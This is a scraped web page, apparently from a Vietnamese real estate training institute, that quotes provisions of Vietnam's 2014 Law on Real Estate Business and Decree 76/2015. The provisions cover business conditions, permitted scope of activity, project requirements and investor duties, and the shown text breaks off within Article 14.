role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://tri.edu.vn/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div><a href="https://m.me/www.tri.edu.vn" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-on hover-border-on btn-icon-align-right" ><span>Đăng Ký Tư Vấn</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13827 first has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">GIỚI THIỆU</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11056 first depth-1" role="presentation"><a href='https://tri.edu.vn/about/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu Viện</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5714 depth-1" role="presentation"><a href='https://tri.edu.vn/chuyen-gia-hoi-dong/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng Chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547 depth-1" role="presentation"><a href='https://tri.edu.vn/su-kien-noi-bat/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sự kiện nổi bật</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13808 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KHÓA HỌC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12125 first depth-1" role="presentation"><a href='https://tri.edu.vn/lich-khai-giang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lịch khai giảng</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13113 depth-1" role="presentation"><a href='https://tri.edu.vn/dao-tao-giang-vien-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học Giảng viên Địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13011 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Đầu tư địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-phap-ly-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Pháp lý BĐS chuyên sâu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13013 depth-1" role="presentation"><a href='https://tri.edu.vn/quan-tri-doanh-nghiep-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học dành cho Doanh nghiệp địa ốc</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13014 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-chung-chi-hanh-nghe-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Chứng chỉ hành nghề</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11752 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-cho-nha-moi-gioi-va-tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Tư vấn &#8211; Môi giới</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13813 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-quan-ly-van-hanh-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học về Quản lý, vận hành BĐS</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13114 depth-1" role="presentation"><a href='https://tri.edu.vn/cac-khoa-hoc-bat-dong-san-chuyen-nghiep/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Khóa học ngắn hạn khác</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13125 depth-1" role="presentation"><a href='https://tri.edu.vn/khoa-hoc-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tất cả các khóa học</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13809 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">DỊCH VỤ TƯ VẤN</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13826 first depth-1" role="presentation"><a href='https://tri.edu.vn/tu-van-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Giới thiệu</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13507 depth-1" role="presentation"><a href='https://tri.edu.vn/hoi-dong-tu-van/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hội đồng tư vấn</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13851 has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8703 act depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="987" class="elementor elementor-987 elementor-location-single post-12378 post type-post status-publish format-standard has-post-thumbnail category-cam-nang-phap-luat category-phap-luat-bat-dong-san category-thu-vien-phap-luat tag-dieu-kien-va-quy-dinh-chung category-656 category-172 category-633 description-off post-ftoc">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-567188d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567188d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;mountains&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
	<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
	<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0416183" data-id="0416183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d79edb elementor-widget elementor-widget-heading" data-id="8d79edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Điều kiện và quy định chung khi kinh doanh Bất động sản phải biết</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5fccba9" data-id="5fccba9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cf55221 elementor-align-right elementor-tablet-align-left elementor-widget elementor-widget-post-info" data-id="cf55221" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4350fd8 elementor-inline-item" itemprop="datePublished">
						<a href="https://tri.edu.vn/2023/01/10/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										Tháng Một 10, 2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-53def5e elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										mkt Tri					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dc154ed elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-tags"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://tri.edu.vn/cam-nang-phap-luat/" class="elementor-post-info__terms-list-item">Cẩm nang pháp luật</a>, <a href="https://tri.edu.vn/phap-luat-bat-dong-san/" class="elementor-post-info__terms-list-item">Pháp luật bất động sản</a>, <a href="https://tri.edu.vn/thu-vien-phap-luat/" class="elementor-post-info__terms-list-item">Thư Viện Pháp Luật</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bab1fe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bab1fe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c72162b" data-id="c72162b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-107cfeb elementor-widget elementor-widget-theme-post-content" data-id="107cfeb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div id="ftwp-postcontent"><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-maximize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-expand" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Nội dung chính</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">1. Điều kiện của bất động sản có sẵn đưa vào kinh doanh Điều 9, Luật kinh doanh bất động sản 2014 quy định như sau:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">2. Điều kiện tổ chức cá nhân kinh doanh bất động sản</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-collapse"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-collapse"></button><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">3. Phạm vi kinh doanh bất động sản của tổ chức, cá nhân trong nước, người Việt Nam định cư ở nước ngoài, doanh nghiệp có vốn đầu tư nước ngoài:</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">1. Tổ chức, cá nhân trong nước được kinh doanh bất động sản dưới các hình thức sau đây:</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">2. Người Việt Nam định cư ở nước ngoài được kinh doanh bất động sản dưới các hình thức sau đây:</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">4. Yêu cầu đối với dự án đầu tư bất động sản để kinh doanh</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">5. Trách nhiệm của chủ đầu tư dự án kinh doanh bất động sản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">6. Đối tượng được mua, nhận chuyển nhượng, thuê, thuê mua bất động sản.</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">7. Giá mua bán chuyển nhượng, cho thuê, cho thuê mua bất động sản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-10"><span class="ftwp-text">8. Thanh toán trong giao dịch bất động sản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-11"><span class="ftwp-text">9. Hợp đồng kinh doanh bất động sản</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-12"><span class="ftwp-text">10. Nội dung hợp đồng mua bán, cho thuê, cho thuê mua nhà, công trình xây dựng</span></a></li></ol></nav></div></div><h2 id="ftoc-heading-1" class="ftwp-heading">1. Điều kiện của bất động sản có sẵn đưa vào kinh doanh Điều 9, Luật kinh doanh bất động sản 2014 quy định như sau:</h2>
<p>1. Nhà, công trình xây dựng đưa vào kinh doanh phải có đủ các điều kiện sau đây:</p>
<p>a) Có đăng ký quyền sở hữu nhà, công trình xây dựng gắn liền với đất trong giấy chứng nhận về quyền sử dụng đất. Đối với nhà, công trình xây dựng có sẵn trong dự án đầu tư kinh doanh bất động sản thì chỉ cần có giấy chứng nhận về quyền sử dụng đất theo quy định của pháp luật về đất đai;</p>
<p>b) Không có tranh chấp về quyền sử dụng đất, quyền sở hữu nhà, công trình xây dựng gắn liền với đất;</p>
<p>c) Không bị kê biên để bảo đảm thi hành án.2. Các loại đất được phép kinh doanh quyền sử dụng đất phải có đủ các điều kiện sau đây:</p>
<p>a) Có giấy chứng nhận về quyền sử dụng đất theo quy định của pháp luật về đất đai;</p>
<p>b) Không có tranh chấp về quyền sử dụng đất;</p>
<p>c) Quyền sử dụng đất không bị kê biên để bảo đảm thi hành án;</p>
<p>d) Trong thời hạn sử dụng đất.</p>
<h2 id="ftoc-heading-2" class="ftwp-heading">2. Điều kiện tổ chức cá nhân kinh doanh bất động sản</h2>
<p><em> Điều 10, Luật kinh doanh bất động sản năm 2014 và được sửa đổi, bổ sung tại Khoản 2, Điều 75 Luật Đầu tư năm 2020 quy định như sau:</em></p>
<p>1. Tổ chức, cá nhân kinh doanh bất động sản phải thành lập doanh nghiệp hoặc hợp tác xã (sau đây gọi chung là doanh nghiệp), trừ trường hợp quy định tại Khoản 2 điều này.</p>
<p>2. Tổ chức, hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản quy mô nhỏ, không thường xuyên thì không phải thành lập doanh nghiệp nhưng phải kê khai nộp thuế theo quy định của pháp luật.</p>
<p><strong>Khoản này được hướng dẫn thực hiện theo Điều 5, Nghị định số 76/2015/NĐCP như sau: </strong></p>
<p>Điều 5. Tổ chức, hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản quy định tại Khoản 2 Điều 10 Luật Kinh doanh bất động sản Tổ chức, hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản quy định tại Khoản 2 Điều 10 Luật Kinh doanh bất động sản không phải thành lập doanh nghiệp kinh doanh bất động sản bao gồm:</p>
<p>1. Tổ chức, hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản mà không phải do đầu tư dự án bất động sản để kinh doanh và trường hợp hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản do đầu tư dự án bất động sản để kinh doanh nhưng dự án có tổng mức đầu tư dưới 20 tỷ đồng (không tính tiền sử dụng đất).</p>
<p>2. Tổ chức chuyển nhượng quyền sử dụng đất, bán nhà, công trình xây dựng do phá sản, giải thể, chia tách.</p>
<p>3. Tổ chức tín dụng, chi nhánh ngân hàng nước ngoài, công ty quản lý tài sản của các tổ chức tín dụng (AMC), công ty quản lý tài sản của các tổ chức tín dụng Việt Nam (VAMC) và các tổ chức, cá nhân khác chuyển nhượng quyền sử dụng đất, chuyển nhượng dự án bất động sản, bán nhà, công trình xây dựng đang bảo lãnh, thế chấp để thu hồi nợ.</p>
<p>4. Tổ chức, hộ gia đình, cá nhân chuyển nhượng quyền sử dụng đất, bán nhà, công trình xây dựng để xử lý tài sản theo quyết định của Tòa án, của cơ quan nhà nước có thẩm quyền khi xử lý tranh chấp, khiếu nại, tố cáo.<br />
5. Tổ chức, hộ gia đình, cá nhân đầu tư xây dựng nhà ở để bán, cho thuê, cho thuê mua mà không phải thành lập doanh nghiệp theo quy định của pháp luật về nhà ở.</p>
<p>6. Các cơ quan, tổ chức khi được cơ quan nhà nước có thẩm quyền cho phép chuyển nhượng quyền sử dụng đất, bán nhà, công trình xây dựng thuộc sở hữu Nhà nước theo quy định của pháp luật về quản lý tài sản công.</p>
<p>7. Tổ chức, hộ gia đình, cá nhân bán, chuyển nhượng, cho thuê, cho thuê mua bất động sản thuộc sở hữu của mình.]</p>
<p>Chính phủ quy định chi tiết Điều này.</p>
<h2 id="ftoc-heading-3" class="ftwp-heading">3. Phạm vi kinh doanh bất động sản của tổ chức, cá nhân trong nước, người Việt Nam định cư ở nước ngoài, doanh nghiệp có vốn đầu tư nước ngoài:</h2>
<p>Điều 11, Luật kinh doanh bất động sản 2014 quy định như sau:</p>
<h3 id="ftoc-heading-4" class="ftwp-heading">1. Tổ chức, cá nhân trong nước được kinh doanh bất động sản dưới các hình thức sau đây:</h3>
<p>a) Mua nhà, công trình xây dựng để bán, cho thuê, cho thuê mua;</p>
<p>b) Thuê nhà, công trình xây dựng để cho thuê lại;</p>
<p>c) Đối với đất được Nhà nước giao thì được đầu tư xây dựng nhà ở để bán, cho thuê, cho thuê mua; chuyển nhượng quyền sử dụng đất dưới hình thức phân lô, bán nền theo quy định của pháp luật về đất đai; đầu tư xây dựng hạ tầng kỹ thuật nghĩa trang, nghĩa địa để chuyển nhượng quyền sử dụng đất gắn với hạ tầng kỹ thuật đó;</p>
<p>d) Đối với đất được Nhà nước cho thuê thì được đầu tư xây dựng nhà ở để cho thuê; đầu tư xây dựng nhà, công trình xây dựng không phải là nhà ở để bán, cho thuê, cho thuê mua; đ) Đối với đất được Nhà nước công nhận quyền sử dụng đất thì được đầu tư xây dựng nhà, công trình xây dựng để bán, cho thuê, cho thuê mua;</p>
<p>e) Đối với đất nhận chuyển nhượng của tổ chức, hộ gia đình, cá nhân thì được đầu tư xây dựng nhà, công trình xây dựng để bán, cho thuê, cho thuê mua; g) Đối với đất thuê của tổ chức, hộ gia đình, cá nhân thì được đầu tư xây dựng nhà, công trình xây dựng để cho thuê theo đúng mục đích sử dụng đất;</p>
<p>h) Nhận chuyển nhượng toàn bộ hoặc một phần dự án bất động sản của chủ đầu tư để xây dựng nhà, công trình xây dựng để bán, cho thuê, cho thuê mua;</p>
<p>i) Nhận chuyển nhượng, thuê quyền sử dụng đất của tổ chức, hộ gia đình, cá nhân để đầu tư xây dựng hạ tầng kỹ thuật để chuyển nhượng, cho thuê đất đã có hạ tầng kỹ thuật đó.</p>
<h3 id="ftoc-heading-5" class="ftwp-heading">2. Người Việt Nam định cư ở nước ngoài được kinh doanh bất động sản dưới các hình thức sau đây:</h3>
<p>a) Các hình thức quy định tại các điểm b, d, g và h khoản 1 Điều này;</p>
<p>b) Đối với đất được Nhà nước giao thì được đầu tư xây dựng nhà ở để bán, cho thuê, cho thuê mua;</p>
<p>c) Đối với đất thuê, đất nhận chuyển nhượng trong khu công nghiệp, cụm công nghiệp, khu chế xuất, khu công nghệ cao, khu kinh tế thì được đầu tư xây dựng nhà, công trình xây dựng để kinh doanh theo đúng mục đích sử dụng đất.</p>
<p>3. Doanh nghiệp có vốn đầu tư nước ngoài được kinh doanh bất động sản dưới các hình thức sau đây:</p>
<p>a) Các hình thức quy định tại các điểm b, d, h khoản 1 và điểm b khoản 2 Điều này;</p>
<p>b) Đối với đất thuê trong khu công nghiệp, cụm công nghiệp, khu chế xuất, khu công nghệ cao, khu kinh tế thì được đầu tư xây dựng nhà, công trình xây dựng để kinh doanh theo đúng mục đích sử dụng đất.</p>
<h2 id="ftoc-heading-6" class="ftwp-heading">4. Yêu cầu đối với dự án đầu tư bất động sản để kinh doanh</h2>
<p>Điều 12, Luật kinh doanh bất động sản 2014 quy định như sau:</p>
<p>1. Dự án đầu tư bất động sản để kinh doanh phải phù hợp với quy hoạch, kế hoạch sử dụng đất, quy hoạch đô thị, quy hoạch xây dựng nông thôn và phải theo kế hoạch thực hiện được cơ quan nhà nước có thẩm quyền phê duyệt.</p>
<p>2. Trình tự, thủ tục đầu tư dự án bất động sản để kinh doanh thực hiện theo quy định của pháp luật về đầu tư, đất đai, xây dựng, đô thị, nhà ở và quy định khác của pháp luật có liên quan.</p>
<p>3. Dự án đầu tư bất động sản phải được thi công đúng tiến độ, bảo đảm chất lượng theo quy định của pháp luật về xây dựng.</p>
<h2 id="ftoc-heading-7" class="ftwp-heading">5. Trách nhiệm của chủ đầu tư dự án kinh doanh bất động sản</h2>
<p>Điều 13, Luật kinh doanh bất động sản 2014 quy định như sau:</p>
<p>1. Thực hiện việc đầu tư xây dựng, kinh doanh, quản lý khai thác dự án bất động sản theo quy định của pháp luật.</p>
<p>2. Bảo đảm nguồn tài chính để thực hiện dự án theo đúng tiến độ đã được phê duyệt.</p>
<p>3. Chỉ được phép bàn giao nhà, công trình xây dựng cho khách hàng khi đã hoàn thành xong việc xây dựng nhà, công trình xây dựng và các công trình hạ tầng kỹ thuật, hạ tầng xã hội theo tiến độ ghi trong dự án đã được phê duyệt, bảo đảm kết nối với hệ thống hạ tầng chung của khu vực; trường hợp bàn giao nhà, công trình xây dựng thô thì phải hoàn thiện toàn bộ phần mặt ngoài của nhà, công trình xây dựng đó.<br />
4. Trong thời hạn 50 ngày kể từ ngày bàn giao nhà, công trình xây dựng cho người mua hoặc kể từ ngày hết hạn thuê mua thì phải làm thủ tục để cơ quan nhà nước có thẩm quyền cấp Giấy chứng nhận quyền sử dụng đất, quyền sở hữu nhà ở và tài sản khác gắn liền với đất cho bên mua, bên thuê mua, trừ trường hợp bên mua, bên thuê mua có văn bản đề nghị tự làm thủ tục cấp giấy chứng nhận.</p>
<p>5. Không được ủy quyền cho bên tham gia hợp tác đầu tư, liên doanh, liên kết, hợp tác kinh doanh hoặc góp vốn thực hiện ký hợp đồng mua bán, chuyển nhượng, cho thuê mua bất động sản.</p>
<h2 id="ftoc-heading-8" class="ftwp-heading">6. Đối tượng được mua, nhận chuyển nhượng, thuê, thuê mua bất động sản.</h2>
<p>Điều 14, Luật kinh doanh bất động sản 2014 quy định như sau: 1. Tổ chức, cá nhân trong nước được mua, nhận chuyển nhượng, thuê, thuê mua các loại bất động sản.</p>
